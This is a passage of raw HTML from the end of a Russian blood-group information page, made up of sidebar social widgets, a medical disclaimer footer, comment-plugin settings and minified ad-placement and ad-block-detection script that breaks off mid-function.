                  <a class="th" href="/gruppy-krovi/pervaya-otricatelnaya.html"><img width="360" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20200'%3E%3C/svg%3E" class="wp-post-image" alt="Первая отрицательная группа крови: особенности и характеристики" data-lazy-src="/wp-content/uploads/2017/05/1849062860575e6a58cdcd75-07138067-360x200.jpg"><noscript><img width="360" height="200" src="/wp-content/uploads/2017/05/1849062860575e6a58cdcd75-07138067-360x200.jpg" class="wp-post-image" alt="Первая отрицательная группа крови: особенности и характеристики"></noscript></a>
                  <div class="short-title">
                    <a href="/gruppy-krovi/pervaya-otricatelnaya.html">Первая отрицательная группа крови: особенности и характеристики</a>
                  </div>
                </div>
                <div class="panel post similars">
                  <a class="th" href="/gruppy-krovi/sovmestimost.html"><img width="360" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20200'%3E%3C/svg%3E" class="wp-post-image" alt="Как совместимость групп крови партнёров влияет на беременность?" data-lazy-src="/wp-content/uploads/2017/05/711789888575e663cd77e58-37537657-360x200.jpg"><noscript><img width="360" height="200" src="/wp-content/uploads/2017/05/711789888575e663cd77e58-37537657-360x200.jpg" class="wp-post-image" alt="Как совместимость групп крови партнёров влияет на беременность?"></noscript></a>
                  <div class="short-title">
                    <a href="/gruppy-krovi/sovmestimost.html">Как совместимость групп крови партнёров влияет на беременность?</a>
                  </div>
                </div>
                <div id="text-3">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script></p>
                    <p></p>
                    <div id="vk_groups"></div>
                    <p>
                    <script type="text/javascript">

                    VK.Widgets.Group("vk_groups", {mode: 0, width: "302", height: "300", color1: 'FFFFFF', color2: '2B587A', color3: 'B71B2A'}, 38062091);
                    </script></p>
                    <div id="ok_group_widget"></div>
                    <p>
                    <script>

                    !function (d, id, did, st) {
                    var js = d.createElement("script");
                    js.src = "https://connect.ok.ru/connect.js";
                    js.onload = js.onreadystatechange = function () {
                    if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
                    if (!this.executed) {
                    this.executed = true;
                    setTimeout(function () {
                    OK.CONNECT.insertGroupWidget(id,did,st);
                    }, 0);
                    }
                    }}
                    d.documentElement.appendChild(js);
                    }(document,"ok_group_widget","52848674799841",'{"width":302,"height":335}');
                    </script></p> 


<!--check code--><!--check code--><div id='check_code'></div><!--check code--><!--dc226267--><!--dc226267--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tla0b08169829c8e5b0aaf663ebc53075f4ca42fc3" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa0b08169829c8e5b0aaf663ebc53075f4ca42fc3" type="text/javascript"></script>
                  </div>
                </div>
                <div id="custom_html-6">
                  <div class="textwidget custom-html-widget">
                    <div class="fpm-sidebar-2"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div><br>
        <br>
      </section>
      <footer>
        <div class="row">
          <div class="small-12 medium-12 column" id="text-2">
            <div class="textwidget">
              <p style="font-family: 'PFDinTextProLightItalic'; font-size: 14px; line-height: 19px; text-align:justify; margin: 10px 0 0 0;">Материал публикуется исключительно в ознакомительных целях и ни при каких обстоятельствах не может считаться заменой медицинской консультации со специалистом в лечебном учреждении. За результаты использования размещённой информации администрация сайта ответственности не несёт. По вопросам диагностики и лечения, а также назначения медицинских препаратов и определения схемы их приёма рекомендуем обращаться к врачу.</p>
              <p style="font-family: 'PFDinTextProLightItalic'; font-size: 14px; line-height: 19px;text-align:justify;font-weight:bold;margin: 10px 0 0 0;">Помните: самолечение опасно!</p>
            </div>
          </div>
          <div class="small-12 medium-12 column">
            <div class="copyright">
              <div class="left">
                Красная Кровь &copy; 2025
              </div>
              <div class="right">
                <a href="#">&uarr; Вверх</a>
              </div>
            </div>
          </div>
        </div>
      </footer><a class="exit-off-canvas"></a>
    </div>
  </div><noscript>
  <div></div></noscript>
  <script type='text/javascript'>

  /* <![CDATA[ */ var anyCommentApiSettings = {"postId":"1143","nonce":"b2059eb216","locale":"ru_RU","restUrl":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/krasnayakrov.ru\/wp-login.php?action=logout&amp;_wpnonce=2bb2c62d9f&redirect_to=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html#comments","postUrl":"https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html"},"post":{"id":1143,"permalink":"https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"instagram":{"slug":"instagram","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/krasnayakrov.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/krasnayakrov.ru\/gruppy-krovi\/samaya-rasprostranennaya.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/krasnayakrov.ru\/wp-login.php?redirect_to=https%3A%2F%2Fkrasnayakrov.ru%2Fgruppy-krovi%2Fsamaya-rasprostranennaya.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le7AX0UAAAAABz_yv6Aji22wRv6WSLLQ1XtCzOj","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */
  </script>
  <script type='text/javascript' async="async" src='/wp-content/plugins/anycomment/static/js/main.min.js'></script>
  <script type='text/javascript'>

  /* <![CDATA[ */ var wpcf7 = {"apiSettings":{"root":"https:\/\/krasnayakrov.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
  <script type='text/javascript'>

  /* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/krasnayakrov.ru\/wp-admin\/admin-ajax.php","nonce":"45c7d147cf","post_id":"1143"}; /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/modesco-author-box/js/rating.min.js'></script>
  <script type='text/javascript'>

  /* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/modesco-table-of-contents-plus/front.js'></script>
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js'></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins>
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 